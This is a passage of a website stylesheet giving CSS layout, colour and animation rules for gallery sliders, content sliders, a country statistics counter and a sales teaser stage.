.onepager .vanmodule-image-gallery-slider .nav-tabs-container .nav-tabs li a:focus,.onepager .vanmodule-image-gallery-slider .nav-tabs-container .nav-tabs li a:hover,.onepager .vanmodule-image-gallery-slider .nav-tabs-container .nav-tabs li a:visited {
	background-color:transparent
}
.onepager .vanmodule-image-gallery-slider .nav-tabs-container .nav-tabs li.slick-active a {
	color:#e40045
}
.onepager .vanmodule-image-gallery-slider .nav-tabs-container .nav-tabs li.slick-active a:after {
	opacity:1;
	left:0;
	right:0
}
.onepager .vanmodule-image-gallery-slider .nav-tabs-container .nav-tabs li.slick-active a sup {
	color:#e40045
}
.onepager .vanmodule-image-gallery-slider .nav-tabs-container .nav-tabs li a:hover:after {
	opacity:1
}
.onepager .vanmodule-image-gallery-slider .nav-tabs-container .nav-tabs .slick-list,.onepager .vanmodule-image-gallery-slider .nav-tabs-container .nav-tabs .slick-track {
	max-height:45px
}
.onepager .vanmodule-image-gallery-slider .nav-tabs-container .nav-tabs .slick-arrow {
	z-index:99;
	bottom:0
}
.onepager .vanmodule-image-gallery-slider .nav-tabs-container .nav-tabs .slick-arrow:before {
	font-size:24px!important
}
.onepager .vanmodule-image-gallery-slider .nav-tabs-container .nav-tabs .slick-arrow.slick-prev {
	left:-3px
}
.onepager .vanmodule-image-gallery-slider .nav-tabs-container .nav-tabs .slick-arrow.slick-next {
	right:-3px
}
.onepager .vanmodule-image-gallery-slider .nav-tabs-container .nav-tabs .slick-arrow.slick-disabled:before {
	opacity:1;
	color:#838a92
}
@media (min-width:768px) {
	.onepager .vanmodule-image-gallery-slider .fullscreen .parallax-img,.onepager .vanmodule-image-gallery-slider .fullscreen .parallax-wrapper,.onepager .vanmodule-image-gallery-slider .fullscreen .slick-track {
		height:calc(100vh - 50px - 65px)
	}
}
@media screen and (min-width:768px) and (device-width:768px) and (orientation:portrait) {
	.onepager .vanmodule-image-gallery-slider .fullscreen .parallax-img,.onepager .vanmodule-image-gallery-slider .fullscreen .parallax-wrapper,.onepager .vanmodule-image-gallery-slider .fullscreen .slick-track {
		height:calc(100vh - 50px - 23px)
	}
}
@media (min-width:768px) {
	.onepager .vanmodule-image-gallery-slider .fullscreen:not(:first-of-type).minus-anchor-navi-bar .parallax-img,.onepager .vanmodule-image-gallery-slider .fullscreen:not(:first-of-type).minus-anchor-navi-bar .parallax-wrapper,.onepager .vanmodule-image-gallery-slider .fullscreen:not(:first-of-type).minus-anchor-navi-bar .slick-track {
		height:calc(100vh - 50px - 65px)
	}
}
@media screen and (min-width:768px) and (device-width:768px) and (orientation:portrait) {
	.onepager .vanmodule-image-gallery-slider .fullscreen:not(:first-of-type).minus-anchor-navi-bar .parallax-img,.onepager .vanmodule-image-gallery-slider .fullscreen:not(:first-of-type).minus-anchor-navi-bar .parallax-wrapper,.onepager .vanmodule-image-gallery-slider .fullscreen:not(:first-of-type).minus-anchor-navi-bar .slick-track {
		height:calc(100vh - 50px - 65px - 23px)
	}
}
@media (min-width:1012px) {
	.onepager .vanmodule-image-gallery-slider .fullscreen .parallax-img,.onepager .vanmodule-image-gallery-slider .fullscreen .parallax-wrapper,.onepager .vanmodule-image-gallery-slider .fullscreen .slick-track {
		height:calc(100vh - 65px)
	}
}
@media screen and (min-width:1012px) and (device-width:768px) and (orientation:portrait) {
	.onepager .vanmodule-image-gallery-slider .fullscreen .parallax-img,.onepager .vanmodule-image-gallery-slider .fullscreen .parallax-wrapper,.onepager .vanmodule-image-gallery-slider .fullscreen .slick-track {
		height:calc(100vh - 65px - 23px)
	}
}
@media (min-width:1012px) {
	.onepager .vanmodule-image-gallery-slider .fullscreen:not(:first-of-type).minus-anchor-navi-bar .parallax-img,.onepager .vanmodule-image-gallery-slider .fullscreen:not(:first-of-type).minus-anchor-navi-bar .parallax-wrapper,.onepager .vanmodule-image-gallery-slider .fullscreen:not(:first-of-type).minus-anchor-navi-bar .slick-track {
		height:calc(100vh - 50px - 65px)
	}
}
@media screen and (min-width:1012px) and (device-width:768px) and (orientation:portrait) {
	.onepager .vanmodule-image-gallery-slider .fullscreen:not(:first-of-type).minus-anchor-navi-bar .parallax-img,.onepager .vanmodule-image-gallery-slider .fullscreen:not(:first-of-type).minus-anchor-navi-bar .parallax-wrapper,.onepager .vanmodule-image-gallery-slider .fullscreen:not(:first-of-type).minus-anchor-navi-bar .slick-track {
		height:calc(100vh - 50px - 65px - 23px)
	}
}
.onepager .vanmodule-image-gallery-slider .parallax-img .slick-arrow {
	height:100%;
	height:100%;
	width:75px;
	top:0;
	-webkit-transform:none;
	transform:none
}
@media (min-width:768px) {
	.onepager .vanmodule-image-gallery-slider .parallax-img .slick-arrow {
		width:200px
	}
}
.onepager .vanmodule-image-gallery-slider .parallax-img .slick-arrow:before {
	content:''
}
.onepager .vanmodule-image-gallery-slider .parallax-img .slick-arrow[aria-disabled=true] {
	display:none!important
}
.onepager .vanmodule-image-gallery-slider .parallax-img .slick-list,.onepager .vanmodule-image-gallery-slider .parallax-img .slick-track {
	max-height:100%
}
.onepager .vanmodule-image-gallery-slider .parallax-img .slick-list .slick-slide,.onepager .vanmodule-image-gallery-slider .parallax-img .slick-track .slick-slide {
	z-index:-1
}
.onepager .vanmodule-image-gallery-slider .parallax-txt {
	background:inherit;
	z-index:1!important
}
.onepager .vanmodule-image-gallery-slider .parallax-txt .brand-label {
	background:inherit
}
.onepager .vanmodule-image-gallery-slider .image-gallery-text a {
	cursor:pointer
}
.onepager .vanmodule-image-gallery-slider .image-gallery-text a:not(.btn):not(.jvectormap-zoomin):not(.jvectormap-zoomout):not(.jvectormap-goback):not(.link) {
	text-decoration:underline
}
.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-accordion-toggle {
	text-align:center;
	display:block;
	width:100%;
	height:24px;
	margin-bottom:-24px
}
.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-accordion-toggle:before {
	top:-3px;
	left:calc(50% - 13px);
	color:#e40045;
	font-size:26px;
	z-index:10;
	-webkit-font-smoothing:antialiased;
	-moz-osx-font-smoothing:grayscale;
	-webkit-transition:transform .75s ease-in-out;
	-webkit-transition:-webkit-transform .75s ease-in-out;
	transition:-webkit-transform .75s ease-in-out;
	transition:transform .75s ease-in-out;
	transition:transform .75s ease-in-out,-webkit-transform .75s ease-in-out
}
@media (min-width:768px) {
	.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-accordion-toggle:before {
		font-size:36px;
		position:absolute;
		left:calc(50% - 18px)
	}
}
.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-accordion-toggle.rotate-icon:before {
	-webkit-transition-delay:5ms;
	transition-delay:5ms;
	-webkit-transform:rotate(-225deg);
	transform:rotate(-225deg)
}
.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents {
	padding:48px 0 12px 0!important
}
.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 .btn:last-child,.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 .jvectormap-goback:last-child,.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 .jvectormap-zoomin:last-child,.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 .jvectormap-zoomout:last-child,.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 p:last-child {
	margin-bottom:0
}
.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 .btn:last-child .btn,.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 .btn:last-child .jvectormap-goback,.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 .btn:last-child .jvectormap-zoomin,.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 .btn:last-child .jvectormap-zoomout,.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 .jvectormap-goback:last-child .btn,.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 .jvectormap-goback:last-child .jvectormap-goback,.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 .jvectormap-goback:last-child .jvectormap-zoomin,.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 .jvectormap-goback:last-child .jvectormap-zoomout,.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 .jvectormap-zoomin:last-child .btn,.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 .jvectormap-zoomin:last-child .jvectormap-goback,.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 .jvectormap-zoomin:last-child .jvectormap-zoomin,.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 .jvectormap-zoomin:last-child .jvectormap-zoomout,.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 .jvectormap-zoomout:last-child .btn,.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 .jvectormap-zoomout:last-child .jvectormap-goback,.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 .jvectormap-zoomout:last-child .jvectormap-zoomin,.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 .jvectormap-zoomout:last-child .jvectormap-zoomout,.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 p:last-child .btn,.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 p:last-child .jvectormap-goback,.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 p:last-child .jvectormap-zoomin,.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-contents .row .col-sm-9 p:last-child .jvectormap-zoomout {
	margin-bottom:0
}
.onepager .vanmodule-image-gallery-slider .image-gallery-text .info {
	position:absolute;
	top:10px;
	right:20px
}
.onepager .vanmodule-image-gallery-slider .image-gallery-text .info.h1 {
	font-size:62px
}
@media (max-width:767px) {
	.onepager .vanmodule-image-gallery-slider .image-gallery-text .info.h1 {
		font-size:32px
	}
}
.onepager .vanmodule-image-gallery-slider .image-gallery-text .info .total {
	opacity:.5
}
.onepager .vanmodule-image-gallery-slider.bg-primary .nav-tabs-container .nav-tabs li a {
	color:#fff
}
.onepager .vanmodule-image-gallery-slider.bg-primary .nav-tabs-container .nav-tabs li.slick-active a {
	color:#fff
}
.onepager .vanmodule-image-gallery-slider.bg-primary .nav-tabs-container .nav-tabs li.slick-active a:after {
	background:#fff
}
.onepager .vanmodule-image-gallery-slider.bg-primary .nav-tabs-container .nav-tabs li.slick-active a sup {
	color:#fff
}
.onepager .vanmodule-image-gallery-slider.bg-primary .nav-tabs-container .nav-tabs li a:hover {
	color:#fff
}
@media (min-width:768px) {
	.onepager .vanmodule-image-gallery-slider .image-gallery-text .bg-gradient {
		background:-webkit-gradient(linear,left top,left bottom,from(transparent),color-stop(14%,rgba(255,255,255,.9)),color-stop(60%,#fff),color-stop(80%,#fff),to(#fff));
		background:linear-gradient(to bottom,transparent 0,rgba(255,255,255,.9) 14%,#fff 60%,#fff 80%,#fff 100%);
		padding-bottom:12px!important
	}
	.onepager .vanmodule-image-gallery-slider .image-gallery-text .bg-gradient>.container .collapse {
		padding:0!important
	}
	.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-accordion-toggle {
		height:60px;
		margin-bottom:-30px
	}
	.onepager .vanmodule-image-gallery-slider .image-gallery-text .collapsible-accordion-toggle:before {
		font-size:46px;
		top:2px
	}
	.onepager .vanmodule-image-gallery-slider .image-gallery-text .info {
		top:auto;
		bottom:16px
	}
	.onepager .vanmodule-image-gallery-slider.bg-gray .bg-gradient {
		background:-webkit-gradient(linear,left top,left bottom,from(transparent),color-stop(14%,rgba(240,241,242,.9)),color-stop(60%,#f0f1f2),color-stop(80%,#f0f1f2),to(#f0f1f2));
		background:linear-gradient(to bottom,transparent 0,rgba(240,241,242,.9) 14%,#f0f1f2 60%,#f0f1f2 80%,#f0f1f2 100%)
	}
	.onepager .vanmodule-image-gallery-slider.bg-primary .bg-gradient {
		background:-webkit-gradient(linear,left top,left bottom,from(transparent),color-stop(14%,rgba(48,60,73,.9)),color-stop(60%,#303c49),color-stop(80%,#303c49),to(#303c49));
		background:linear-gradient(to bottom,transparent 0,rgba(48,60,73,.9) 14%,#303c49 60%,#303c49 80%,#303c49 100%)
	}
}
@media (min-width:1200px) {
	.onepager .vanmodule-image-gallery-slider .info {
		right:40px
	}
}
.vanmodule-content-slider {
	overflow-x:hidden
}
.vanmodule-content-slider.spacer-md-inner-bottom {
	padding-bottom:10px
}
.vanmodule-content-slider .tab-navi-wrapper {
	background:#303c49;
	border-bottom:1px solid #d6d8db
}
.vanmodule-content-slider .tab-content-wrapper {
	background:#303c49
}
.vanmodule-content-slider .tab-content-wrapper.white {
	background:#fff
}
.vanmodule-content-slider .container {
	background:#303c49;
	color:#fff
}
.vanmodule-content-slider .container.white {
	color:#303c49;
	background:#fff
}
.vanmodule-content-slider .container.white .tab-content-margin {
	margin-bottom:20px
}
.vanmodule-content-slider .date,.vanmodule-content-slider .reading {
	text-decoration:none;
	display:block;
	position:relative;
	padding-bottom:5px
}
.vanmodule-content-slider .nav-tabs-container .nav-tabs {
	max-height:none
}
.vanmodule-content-slider .nav-tabs .slick-slide>a,.vanmodule-content-slider .nav-tabs li .h3,.vanmodule-content-slider .nav-tabs>li>a {
	color:#838a92
}
.vanmodule-content-slider .h3,.vanmodule-content-slider .nav-tabs .active .h3,.vanmodule-content-slider .nav-tabs .h3:hover,.vanmodule-content-slider .nav-tabs .slick-slide.active>a,.vanmodule-content-slider .nav-tabs .slick-slide>a:hover,.vanmodule-content-slider .nav-tabs>li.active>a {
	color:#fff
}
.vanmodule-content-slider .nav-tabs .slick-slide>a:after,.vanmodule-content-slider .nav-tabs>li>a:after {
	background-color:#fff
}
.vanmodule-content-slider .nav-tabs .active.white .h3,.vanmodule-content-slider .nav-tabs li.active.white,.vanmodule-content-slider .nav-tabs li.active.white>a {
	color:#303c49;
	background-color:#fff
}
.vanmodule-content-slider .nav-tabs li.active.white:before {
	position:absolute;
	content:'';
	height:1px;
	width:100%;
	top:0;
	left:0;
	background-color:#303c49;
	z-index:9999
}
.vanmodule-content-slider .nav-tabs li.white>a:after {
	background-color:#303c49
}
@media (min-width:340px) {
	.vanmodule-content-slider .content-slider-navi .slick-list:after {
		content:"";
		position:absolute;
		display:block;
		top:0;
		right:0;
		z-index:10;
		width:40px;
		height:100%;
		background:-webkit-gradient(linear,right top,left top,from(#303c49),to(rgba(48,60,73,0)));
		background:linear-gradient(270deg,#303c49 0,rgba(48,60,73,0) 100%)
	}
}
.vanmodule-content-slider .nav-tabs-container {
	border-bottom:none
}
.vanmodule-content-slider .nav-tabs-container .nav-tabs:not(.hide-arrows) .slick-arrow::before {
	font-size:40px
}
.vanmodule-content-slider .nav-tabs-container .nav-tabs:not(.hide-arrows) .slick-arrow.slick-prev {
	top:50%;
	-webkit-transform:translate(0,-50%);
	transform:translate(0,-50%)
}
.vanmodule-content-slider .nav-tabs-container .nav-tabs:not(.hide-arrows) .slick-arrow.slick-next {
	top:50%;
	-webkit-transform:translate(0,-50%);
	transform:translate(0,-50%)
}
@media (min-width:768px) and (max-width:1023px) {
	.vanmodule-content-slider .nav-tabs-container:not(.hide-arrows) .slick-prev {
		left:-8px
	}
	.vanmodule-content-slider .nav-tabs-container:not(.hide-arrows) .slick-next {
		right:-8px
	}
	.vanmodule-content-slider .nav-tabs-container:not(.hide-arrows) .slick-list {
		padding-left:10px
	}
}
@media (min-width:1024px) {
	.vanmodule-content-slider .nav-tabs-container:not(.hide-arrows) .slick-prev {
		left:-30px
	}
	.vanmodule-content-slider .nav-tabs-container:not(.hide-arrows) .slick-next {
		right:-30px
	}
}
.vanmodule-content-slider .nav-tabs-container .nav-tabs a .reading {
	display:none
}
.vanmodule-content-slider .nav-tabs-container .nav-tabs a .h3 {
	width:245px
}
.vanmodule-content-slider .nav-tabs-container .nav-tabs a .wrapper {
	display:block
}
@media (max-width:480px) {
	.vanmodule-content-slider .nav-tabs-container .nav-tabs a .h3 {
		width:258px
	}
}
.vanmodule-content-slider .nav-tabs-container .nav-tabs a:hover .date:after {
	position:absolute;
	content:'';
	height:2px;
	width:50px;
	left:0;
	bottom:0;
	background:#fff
}
.vanmodule-content-slider .nav-tabs-container .nav-tabs .active .reading:after {
	position:absolute;
	content:'';
	height:2px;
	width:50px;
	left:0;
	bottom:0;
	background:#fff
}
.vanmodule-content-slider .nav-tabs-container .nav-tabs .active.white .reading:after {
	background:#303c49
}
@media (max-width:480px) {
	.vanmodule-content-slider .nav-tabs-container .nav-tabs.content-slider-navi {
		padding-left:22px
	}
	.vanmodule-content-slider .nav-tabs-container .nav-tabs .white .h3 {
		width:205px
	}
}
.vanmodule-content-slider .content-slider-content a {
	color:#fff
}
.vanmodule-content-slider .content-slider-content figure,.vanmodule-content-slider .content-slider-content picture {
	display:table;
	width:auto
}
@media (min-width:768px) and (max-width:1012px) {
	.vanmodule-content-slider .content-slider-content figure,.vanmodule-content-slider .content-slider-content picture {
		width:100%
	}
}
.vanmodule-content-slider .content-slider-content figcaption {
	display:table-caption;
	caption-side:bottom
}
.vanmodule-content-slider .content-slider-content .collapsible-accordion-toggle {
	width:30px;
	height:30px;
	display:inline-block;
	position:relative;
	margin-top:20px;
	top:0;
	left:calc(50% - 15px)
}
.vanmodule-content-slider .content-slider-content .collapsible-accordion-toggle .closed .vertical {
	-webkit-transition:all .5s ease-in-out;
	transition:all .5s ease-in-out;
	-webkit-transform:rotate(-90deg);
	transform:rotate(-90deg)
}
.vanmodule-content-slider .content-slider-content .collapsible-accordion-toggle .closed .horizontal {
	-webkit-transition:all .5s ease-in-out;
	transition:all .5s ease-in-out;
	-webkit-transform:rotate(-90deg);
	transform:rotate(-90deg);
	opacity:1
}
.vanmodule-content-slider .content-slider-content .collapsible-accordion-toggle .opened {
	opacity:1
}
.vanmodule-content-slider .content-slider-content .collapsible-accordion-toggle .opened .vertical {
	-webkit-transition:all .5s ease-in-out;
	transition:all .5s ease-in-out;
	-webkit-transform:rotate(90deg);
	transform:rotate(90deg)
}
.vanmodule-content-slider .content-slider-content .collapsible-accordion-toggle .opened .horizontal {
	-webkit-transition:all .5s ease-in-out;
	transition:all .5s ease-in-out;
	-webkit-transform:rotate(90deg);
	transform:rotate(90deg);
	opacity:0
}
.vanmodule-content-slider .content-slider-content .collapsible-accordion-toggle .plus-minus {
	opacity:.9
}
.vanmodule-content-slider .content-slider-content .collapsible-accordion-toggle .plus-minus .circle .horizontal {
	position:absolute;
	background-color:#e60041;
	width:30px;
	height:5px;
	left:50%;
	margin-left:-15px;
	top:50%;
	margin-top:-2.5px
}
.vanmodule-content-slider .content-slider-content .collapsible-accordion-toggle .plus-minus .circle .vertical {
	position:absolute;
	background-color:red;
	width:5px;
	height:30px;
	left:50%;
	margin-left:-2.5px;
	top:50%;
	margin-top:-15px
}
.vanmodule-content-slider .content-slider-content .date:after {
	position:absolute;
	content:'';
	height:2px;
	width:50px;
	left:0;
	bottom:0;
	background:#fff
}
.vanmodule-content-slider .content-slider-content .download {
	margin:40px 20px 60px 0
}
.vanmodule-content-slider .content-slider-content .download h4 {
	line-height:2em;
	color:#fff;
	border-bottom:1px solid
}
.vanmodule-content-slider .content-slider-content .link.icon-minus:before {
	font-size:24px;
	top:0
}
.vanmodule-content-slider .content-slider-content .link.icon-plus:before {
	font-size:24px;
	top:0
}
.vanmodule-content-slider .content-slider-content .pictures {
	display:inline-block;
	width:100%
}
.vanmodule-content-slider .content-slider-content .pictures .four {
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	-ms-flex-wrap:wrap;
	flex-wrap:wrap;
	-webkit-box-pack:justify;
	-ms-flex-pack:justify;
	justify-content:space-between;
	max-width:537px
}
.vanmodule-content-slider .content-slider-content .pictures .four .icon-play::before {
	font-size:76px
}
@media (min-width:768px) {
	.vanmodule-content-slider .content-slider-content .pictures .four .gallery:nth-child(2n+1) {
		margin-left:0
	}
	.vanmodule-content-slider .content-slider-content .pictures .gallery {
		margin-left:0;
		margin-bottom:20px
	}
}
.vanmodule-content-slider .content-slider-content .pictures:after {
	clear:both
}
.vanmodule-content-slider .content-slider-content .tab-pane>.row {
	position:relative
}
.vanmodule-content-slider .content-slider-content .tab-pane .icon-play::before {
	font-size:76px
}
.vanmodule-content-slider .content-slider-content .text-content .h3,.vanmodule-content-slider .content-slider-content .text-content h3 {
	margin-bottom:40px;
	color:#fff
}
.vanmodule-content-slider .content-slider-content .text-content .extra-text {
	margin-bottom:40px
}
.vanmodule-content-slider .content-slider-content .white,.vanmodule-content-slider .content-slider-content.white {
	color:#303c49;
	background:#fff
}
.vanmodule-content-slider .content-slider-content .white a,.vanmodule-content-slider .content-slider-content.white a {
	color:#303c49
}
.vanmodule-content-slider .content-slider-content .white .date:after,.vanmodule-content-slider .content-slider-content.white .date:after {
	background:#303c49
}
.vanmodule-content-slider .content-slider-content .white .download h4,.vanmodule-content-slider .content-slider-content.white .download h4 {
	color:#303c49
}
.vanmodule-content-slider .content-slider-content .white .text-content .h3,.vanmodule-content-slider .content-slider-content .white .text-content h3,.vanmodule-content-slider .content-slider-content.white .text-content .h3,.vanmodule-content-slider .content-slider-content.white .text-content h3 {
	color:#303c49
}
.local-module-spacer-small.vanmodule-content-slider,.local-module-spacer-small.vanmodule-country-at-a-glance,.local-module-spacer-small.vanmodule-sales-teaser-stage,.local-module-spacer-small.vanmodule-upcoming-events,.vanmodule-content-slider~.vanmodule-sales-teaser-stage,.vanmodule-content-slider~.vanmodule-upcoming-events {
	margin-top:10px
}
.vanmodule-country-at-a-glance {
	padding:0;
	overflow-x:hidden
}
.vanmodule-country-at-a-glance .bg-gray .thumbnail {
	background-color:transparent;
	border-color:#303c49
}
.vanmodule-country-at-a-glance .bg-primary {
	color:#fff
}
.vanmodule-country-at-a-glance .bg-primary .lead {
	color:#fff
}
.vanmodule-country-at-a-glance .bg-primary .thumbnail {
	color:#fff;
	background-color:transparent
}
.vanmodule-country-at-a-glance .bg-primary .thumbnail .editorial-content {
	color:#fff
}
.vanmodule-country-at-a-glance .thumbnail {
	background-color:transparent
}
.vanmodule-country-at-a-glance .thumbnail .content-wrapper {
	min-width:265px;
	height:210px;
	padding:15px;
	cursor:pointer
}
.vanmodule-country-at-a-glance .thumbnail .counter-content {
	position:absolute;
	left:50%;
	top:12px;
	width:100%;
	-webkit-transform:translate(-50%,0);
	transform:translate(-50%,0)
}
.vanmodule-country-at-a-glance .thumbnail .counter-content .number {
	font-size:124px;
	font-width:bold;
	line-height:.8;
	opacity:.1
}
.vanmodule-country-at-a-glance .thumbnail .counter-content .fadeIn {
	opacity:1;
	-webkit-transition:opacity 3s;
	transition:opacity 3s
}
.vanmodule-country-at-a-glance .thumbnail .counter-content h3 {
	margin:10px 10px 0 10px
}
.vanmodule-country-at-a-glance .thumbnail .hover-content {
	position:absolute;
	top:0;
	left:0;
	height:210px;
	width:100%;
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	visibility:hidden;
	-webkit-box-pack:center;
	-ms-flex-pack:center;
	justify-content:center;
	-webkit-box-align:center;
	-ms-flex-align:center;
	align-items:center
}
.vanmodule-country-at-a-glance .thumbnail .hover-content a {
	margin:0 15px
}
.vanmodule-country-at-a-glance .thumbnail .hover-content .link.icon-intern {
	padding-left:22px
}
.vanmodule-country-at-a-glance .thumbnail .hover-content .link.icon-intern:before {
	position:absolute
}
.vanmodule-country-at-a-glance .thumbnail .hover-content .link[class*=" icon-"]:before,.vanmodule-country-at-a-glance .thumbnail .hover-content .link[class^=icon-]:before {
	top:calc(50% - 7px)
}
.vanmodule-country-at-a-glance .thumbnail.touched .counter-content,.vanmodule-country-at-a-glance .thumbnail:not(.nohover):hover .counter-content {
	opacity:.1;
	-webkit-transition:opacity .2s ease-in-out;
	transition:opacity .2s ease-in-out
}
.vanmodule-country-at-a-glance .thumbnail.touched .counter-content .number,.vanmodule-country-at-a-glance .thumbnail:not(.nohover):hover .counter-content .number {
	opacity:1
}
.vanmodule-country-at-a-glance .thumbnail.touched .hover-content,.vanmodule-country-at-a-glance .thumbnail:not(.nohover):hover .hover-content {
	visibility:visible;
	opacity:1;
	-webkit-transition:opacity .2s ease-in-out;
	transition:opacity .2s ease-in-out
}
.vanmodule-sales-teaser-stage {
	background:#303c49;
	position:relative;
	overflow-x:hidden
}
@media (max-width:1012px) {
	.vanmodule-sales-teaser-stage {
		background:#f0f1f2
	}
}
.vanmodule-sales-teaser-stage .slider-segmentierung {
	max-height:741px;
	overflow:hidden;
	position:relative
}
@media (min-width:768px) and (max-width:1011px) {
	.vanmodule-sales-teaser-stage .slider-segmentierung {
		max-height:-webkit-fit-content!important;
		max-height:-moz-fit-content!important;
		max-height:fit-content!important;
		overflow:auto
	}
}
.vanmodule-sales-teaser-stage .slider-segmentierung .slick-dots {
	bottom:auto;
	z-index:15
}
.vanmodule-sales-teaser-stage .slider-segmentierung .slick-dots.dark li:not(.slick-active) button:before {
	background-color:#acb1b6;
	border-color:#acb1b6
}
.vanmodule-sales-teaser-stage .slider-segmentierung .slick-arrow {
	height:auto
}
.vanmodule-sales-teaser-stage .slider-segmentierung .slick-arrow:before {
	color:#fff;
	text-shadow:0 0 4px rgba(0,0,0,.3)
}
@media (max-width:1024px) {
	.vanmodule-sales-teaser-stage .slider-segmentierung .slick-next.slick-arrow,.vanmodule-sales-teaser-stage .slider-segmentierung .slick-prev.slick-arrow {
		display:none!important
	}
}
.vanmodule-sales-teaser-stage .slider-segmentierung .slick-prev {
	left:0
}
.vanmodule-sales-teaser-stage .slider-segmentierung .slick-next {
	right:0
}
.vanmodule-sales-teaser-stage .slider-segmentierung .slick-next,.vanmodule-sales-teaser-stage .slider-segmentierung .slick-prev {
	z-index:5
}
.vanmodule-sales-teaser-stage .slider-segmentierung .slick-next:before,.vanmodule-sales-teaser-stage .slider-segmentierung .slick-prev:before {
	font-size:100px
}
@media (min-width:768px) and (max-width:1011px) {
	.vanmodule-sales-teaser-stage .slider-segmentierung .slick-next:before,.vanmodule-sales-teaser-stage .slider-segmentierung .slick-prev:before {
		font-size:30px
	}
	.vanmodule-sales-teaser-stage .slider-segmentierung .slick-prev {
		left:-10px
	}
	.vanmodule-sales-teaser-stage .slider-segmentierung .slick-next {
		right:-10px
	}
}
.vanmodule-sales-teaser-stage .slider-segmentierung .slider-item {
	height:100%;
	padding:0;
	background:#f0f1f2;
	text-align:center
}
.vanmodule-sales-teaser-stage .slider-segmentierung .slider-item picture {
	position:relative;
	max-width:100%
}
.vanmodule-sales-teaser-stage .slider-segmentierung .slider-item .container.wrapper {
	position:relative
}
@media (min-width:1012px) {
	.vanmodule-sales-teaser-stage .slider-segmentierung .slider-item .container.wrapper {
		position:absolute;
		width:100%;
		height:100%;
		top:0;
		margin-left:calc((100vw - 980px)/ 2)
	}
}
@media (min-width:1200px) {
	.vanmodule-sales-teaser-stage .slider-segmentierung .slider-item .container.wrapper {
		margin-left:calc((100vw - 1200px)/ 2)
	}
}
.vanmodule-sales-teaser-stage .slider-segmentierung .slick-list {
	height:100%
}
.vanmodule-sales-teaser-stage .slider-segmentierung .slick-list .slick-track {
	height:100%
}
.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text {
	height:auto;
	top:auto;
	bottom:0;
	z-index:2;
	max-width:768px;
	padding:26px 0 26px 0;
	text-align:left;
	width:100%
}
@media (min-width:768px) {
	.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text {
		padding-top:0
	}
}
@media (max-width:767px) {
	.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text {
		padding-bottom:6px
	}
}
@media (min-width:1012px) {
	.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text {
		position:absolute;
		max-width:960px;
		padding-bottom:50px
	}
	.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text.align-text-top {
		top:40px
	}
}
@media (min-width:1200px) {
	.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text {
		max-width:1120px
	}
}
.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .textarea * {
	color:#fff
}
@media (max-width:1012px) {
	.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .textarea * {
		color:#303c49
	}
	.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .textarea .btn-cta {
		color:#fff
	}
}
@media (min-width:768px) and (max-width:1012px) {
	.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .textarea {
		padding-top:26px
	}
}
.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text>div+a,.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text>div+div {
	left:0;
	opacity:0;
	position:absolute;
	top:0
}
.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text div:not(.bg-gradient)>.container {
	padding-bottom:53px;
	padding-top:50px
}
.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .container .btn,.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .container .jvectormap-goback,.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .container .jvectormap-zoomin,.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .container .jvectormap-zoomout {
